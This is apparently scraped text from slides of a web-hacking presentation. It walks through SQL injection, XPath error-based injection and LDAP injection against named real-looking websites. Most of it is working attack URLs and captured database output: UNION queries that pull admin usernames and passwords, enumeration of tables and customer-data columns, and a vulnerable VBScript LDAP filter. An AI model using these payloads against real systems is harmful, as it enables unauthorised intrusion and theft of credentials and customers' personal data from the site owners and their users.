
![9. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(table_name,0x0a),4 from information_schema.tables where
table_schema=database()--+
10. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(column_name,0x0a),4 from information_schema.columns where
table_name=0x61646d696e--+
11. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(username,0x3a,password,0x0a),4 from admin--+
2. Sql injectionUnionbased :
[1] Example
http://www.naukriguru.com
1. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 100
2. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 10
3. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 20
4. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 50
5. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 40
6. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 30
7. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 35
8. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 33
9. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 32
10. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 31
11. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31
12. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
13. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
14. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
15. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29
,30,31—
16. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2
9,30,31—](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-78-2048.jpg)

![Xpath Injection :
Step 1: Inject --> +and extractvalue(rand(),concat(0x0a,version()))--
Eg:
http://www.viratcooker.com/recipe.php?ID=3+and%20extractvalue(rand(),/*!concat*/(0x0a,vers
ion()))--
msg: Could not query:XPATH syntax error: ' 5.5.32-cll'
=====================================================================
Step 2: [Find Tables] Inject --> +and extractvalue(rand(),concat(0x0a,(select
concat(0x3a,table_name) from information_schema.tables WHERE table_schema=database()
limit 0,1)))--+
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(0x3a,table_name) from
/*!information_schema.tables*/ /*!WHERE*/ /*!table_schema=database()*/ limit 0,1)))--+
msg: Could not query:XPATH syntax error: ' :RecipeIngredients'
---------------------------------------------------------------------------------------------------------------------
Note : Set --> [ limit 0,1 ] in above query to 1,2,3,4...
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(0x3a,table_name) from
/*!information_schema.tables*/ /*!WHERE*/ /*!table_schema=database()*/ limit 1,1)))--+
msg: Could not query:XPATH syntax error: ' :SS_categories'
---------------------------------------------------------------------------------------------------------------------
Respectively :~ For 2,3,4,5,6,7,8.....
msg : Could not query:XPATH syntax error: ' :SS_ordered_carts'
Could not query:XPATH syntax error: ' :SS_orders'
Could not query:XPATH syntax error: ' :SS_products'
Could not query:XPATH syntax error: ' :SS_products2'
Could not query:XPATH syntax error: ' :SS_special_offers'
Could not query:XPATH syntax error: ' :categories'](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-80-2048.jpg)
![Could not query:XPATH syntax error: ' :details'
Could not query:XPATH syntax error: ' :productrange'
Could not query:XPATH syntax error: ' :recipes'
Could not query:XPATH syntax error: ' :visitors'
=====================================================================
Note : Convert table name to HEX [String to hex conversion]
Eg : details : 64657461696c73 or 0x64657461696c73
=====================================================================
Step 3: [Finding Columns] Inject --> +and extractvalue(rand(),concat(0x0a,(select
concat(0x3a,column_name) from information_schema.columns WHERE
table_name=0x64657461696c73 limit 0,1)))--+
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(0x3a,column_name) from
/*!information_schema.columns*/ /*!WHERE*/ /*!column_name=0x64657461696c73*/ limit
0,1)))--+
msg: Could not query:XPATH syntax error: ' :cust_firstname'
---------------------------------------------------------------------------------------------------------------------
Note : Set --> [ limit 0,1 ] in above query to 1,2,3,4...
Respectively :~ For 2,3,4,5,6,7,8.....
msg: Could not query:XPATH syntax error: ' :cust_lastname'
msg: Could not query:XPATH syntax error: ' :cust_country'
msg: Could not query:XPATH syntax error: ' :cust_zip'
msg: Could not query:XPATH syntax error: ' :cust_state'
msg: Could not query:XPATH syntax error: ' :cust_city
msg: Could not query:XPATH syntax error: ' :cust_address'
=====================================================================
Note : In case I got :](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-81-2048.jpg)

![LDAP injections :
---[ 0x01: Introduction ]
The technique of LDAP (Lightweight Directory Access Protocol) is
a lightweight
protocol to access the directory service X.500. This protocol
works over TCP/IP.
The access protocol LDAP is used to query and modify objects
stored.
---[ 0x02: Filters LDAP ]
It is quite important to understand how does the LDAP filters
work.
FC 4515 (6/2006) (http://tools.ietf.org/html/rfc4515).
Filter = ( filtercomp )
Filtercomp = and / or / not / item
And = & filterlist
Or = | filterlist
Not = ! filter
Filterlist = 1*filter
Item = simple / present / substring
Simple = attr filtertype assertionvalue
Filtertype = "=" /"~="/ ">=" / "<="
Present = attr = *
Substring = attr "=" [initial] * [final]
Initial = assertionvalue
Final = assertionvalue
Logical operators:
- AND "&"
- OR "|"
- NOT "!"
Relational operators:
<=, >=, =, ~=
The wildcard "*" It is used to replace characters.
Filter example:
(&(objectClass=user)(uid=*)): We return a list of all objects of
type user, no matter](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-83-2048.jpg)
![which takes the value of the attribute "uid."
---[ 0x02: LDAP injection in Web Applications ]
The technique Ldap injection is very similar to SQL injection.
The attack technique is used to operate websites built LDAP
judgments directly from
data supplied by the user.
Vulnerable code with comments (by Sacha Faust):
+++++++++++++++++++++++++++++++++++++
line 0: <html>
line 1: <body>
line 2: <%@ Language=VBScript %>
line 3: <%
line 4: Dim userName
line 5: Dim filter
line 6: Dim ldapObj
line 7:
line 8: Const LDAP_SERVER = "ldap.example"
line 9:
line 10: userName = Request.QueryString("user")
line 11:
line 12: if( userName = "" ) then
line 13: Response.Write("<b>Invalid request. Please
specify a valid user name</b><br>")
line 14: Response.End()
line 15: end if
line 16:
line 17:
line 18: filter = "(uid=" + CStr(userName) + ")" '
searching for the user entry
line 19:
line 20:
line 21: 'Creating the LDAP object and setting the base dn
line 22: Set ldapObj =
Server.CreateObject("IPWorksASP.LDAP")
line 23: ldapObj.ServerName = LDAP_SERVER
line 24: ldapObj.DN = "ou=people,dc=spilab,dc=com"
line 25:
line 26: 'Setting the search filter
line 27: ldapObj.SearchFilter = filter
line 28:
line 29: ldapObj.Search
line 30:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-84-2048.jpg)
